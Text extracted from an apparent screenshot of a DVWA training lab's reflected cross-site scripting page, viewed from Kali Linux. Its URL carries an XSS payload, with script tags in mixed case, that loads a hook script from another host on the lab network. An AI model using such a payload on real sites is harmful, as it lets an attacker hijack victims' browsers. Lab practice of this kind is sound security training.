 10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<sCript src="http://10.0.2.15:3000/hook.js"></sCRipt>#
raining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
What's your name?
Submit
Hello
More info